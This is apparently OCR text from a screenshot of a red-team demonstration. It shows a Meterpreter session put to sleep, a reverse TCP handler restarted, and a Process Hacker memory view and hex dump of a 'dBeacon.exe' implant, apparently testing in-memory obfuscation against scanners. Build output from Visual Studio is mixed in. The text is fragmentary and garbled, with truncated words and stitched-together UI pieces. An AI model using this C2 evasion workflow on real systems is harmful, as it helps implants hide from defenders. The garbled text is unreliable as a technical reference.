 Server username: \Administrator
meterpreter > sleep 50
[*] Telling the target instance to sleep for 50 seconds ...
[+] Target instance has gone to sleep, terminating current session.
[*] 192.168.1.133 - Meterpreter session 9 closed.  Reason: User exit
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.133:8902
142 0.00622549 [7456] [a2c] [TRANS] Sleeping for 50 seconds ...
143 0.00629512 [7456] [a2c] BeaconBase:0000000000350000 BeaconSize:335872
144 0.00635419 [7456] [1c50] [TCP] waiting for disconnect from remote
145 0.02048635 [7456] [1c50] [TCP] disconnect received, cleaning up
ext_server_unhook
ext_server_winpmem
metsrv
Process Hacker inistrator]+
110 Crea
C:\Users\Admin
Shellcode Addr:1
dBeacon.exe (7456) (0x350000 - 0x3a2000)
00000000 4b a4 29 8a 55 b1 d1 7f d6 54 bb aa 03 b8 d1 b5 K.).U...
00000010 e3 b8 45 c8 44 be 3c d9 b8 1b 30 45 9d c9 7e a9 ..E.D.<.
00000020 b3 01 41 6b 80 8b 92 b1 08 f0 ae 65 81 13 b1 f5 ..Ak....
00000030 aa 1d 6f 31 08 f5 4e fb f4 0d b2 e7 d8 83 35 6f ..o1..N.
00000040 7e 5c 95 75 9f d3 a4 64 ab b1 47 37 dd d8 20 7e ~\.u...d
00000050 4b 88 a5 55 a1 5c f5 25 a5 d1 34 56 41 bf 5c a0 K..U.\.%
00000060 35 f1 71 64 c9 b1 fc 02 30 87 54 74 23 8c c7 d6 5.qd....
00000070 df d6 bb ce e4 39 e7 6e 2d 73 8b c8 91 ce 6c e6 .....9.n
00000080 08 4e a0 17 e9 4c 68 53 87 e6 1f 00 c6 43 5b e9 .N...LhS
00000090 cf 9d 1a fc a1 6b b5 2d 50 8b 5a f0 08 72 23 ff .....k.-
000000a0 59 ac 91 e7 93 7e a2 64 ae 32 1a 11 e1 0a cd 73 Y....~.d
000000b0 fe 84 11 84 41 2a 30 be de 7c aa 79 e4 bf f5 e2 ....A*0.
000000c0 7a c6 41 e2 2e 34 e2 f0 49 f2 4a 15 4b fa a8 63 z.A..4..
000000d0 1a 55 6d 8b 4e 97 e2 3d 45 fb 7d 05 29 f1 55 64 .Um.N..=
000000e0 43 9f 8c 19 37 52 eb 9c 9d 53 2a 7a 5a 01 a2 58 C...7R..
000000f0 c3 c5 f0 a5 6e 1b 77 47 ef af 33 2e a7 a9 56 a8 ....n.wG
00000100 6b c4 2d 5d fd e6 2d 8a dd 18 e4 74 4d 58 cf 17 k.-]..-.
00000110 86 ba df 64 06 e2 76 60 46 80 a5 f4 eb d2 29 1e ...d..v`
00000120 93 00 c8 d0 cb 1c b7 97 99 a2 41 fd 34 e4 11 b1 ........
00000130 47 ba f0 88 13 1f db ae 20 6b 9c 48 ad 62 37 4e G.......
00000140 e5 d0 f6 e2 a9 8f c2 65 4a 2a 36 37 90 76 eb 12 .......e
00000150 dc 8b 0b db 7f 40 a7 ee ae b1 8b 69 13 6d e8 cf .....@..
00000160 43 e6 ca 20 b3 9f 3d 2f fd 90 1c 41 41 6f 59 b8 C.. ..=/
00000170 26 ba 84 af 38 f5 d6 6c e0 5d 8a eb 8b 17 3d 8c &...8..l
00000180 24 4f bb 4f ee bf 9c b9 9c e6 d5 07 ed e3 0a a9 $O.O....
00000190 d6 e4 87 54 42 fe 30 a9 59 b7 62 74 15 88 9d e2 ...TB.0.
000001a0 a3 9c 88 1b 94 e0 4e 63 7e 04 05 81 cb 13 04 cc ......Nc
000001b0 3d 5f ee d7 66 19 b8 48 10 23 73 f7 61 68 f0 4e =_..f..H
Re-read Write Go to... 16 bytes per row Save...
dBeacon.exe (7456) 属性
General Statistics Performance Threads Token Modules Memory Environment Handles Disk and Network Comment
Hide free regions Strings... Refresh
Base address Type Size Protection Use Total WS Private WS Shareable WS
0x160000 Mapped 412 kB R C:\Windows\System32\locale.nls 160 kB 160 kB
0x1d0000 Private 4 kB RW 4 kB 4 kB
0x1e0000 Private 4 kB RW 4 kB 4 kB
0x1f0000 Private 4 kB RWX 4 kB 4 kB
0x200000 Private 296 kB RWX 296 kB 296 kB
0x250000 Private 1,024 kB RW Heap (ID 1) 700 kB 700 kB
0x350000 Private 328 kB RWX 328 kB 328 kB
0x350000 Private: Commit 328 kB RW 328 kB 328 kB
0x3b0000 Mapped 68 kB R C:\Windows\System32\C_1252.NLS 32 kB 32 kB
0x3d0000 Private 64 kB RW Heap (ID 4) 40 kB 40 kB
0x3e0000 Private 1,024 kB RW Heap segment (ID 4) 128 kB 128 kB
0x4e0000 Mapped 1,568 kB R 60 kB 60 kB
0x670000 Mapped 1,540 kB R 68 kB 68 kB
0x800000 Mapped 20,480 kB R 64 kB 64 kB
0x1c00000 Private 152 kB RWX 152 kB 152 kB
0x1c30000 Private 512 kB RW Heap (ID 5) 20 kB 20 kB
0x1cb0000 Mapped 2,876 kB R C:\Windows\Globalization\Sorting\Sort... 144 kB 144 kB
0x1fc0000 Private 512 kB RW Heap (ID 6) 8 kB 8 kB
0x2040000 Private 512 kB RW Heap (ID 7) 8 kB 8 kB
0x20c0000 Private 1,024 kB RW Heap segment (ID 1) 140 kB 140 kB
0x21c0000 Private 428 kB RWX 428 kB 428 kB
0x2340000 Private 1,024 kB RW Stack (thread 252) 8 kB 8 kB
0x24b0000 Private 1,024 kB RW Stack (thread 4260) 8 kB 8 kB
0x25d0000 Private 1,024 kB RW Stack (thread 9060) 4 kB 4 kB
0x2860000
Close
137 }
138
139 VOID xor
% 未找到相
出
显示输出来源(S): 生成
>server_transport_winhttp.c
>正在生成代码...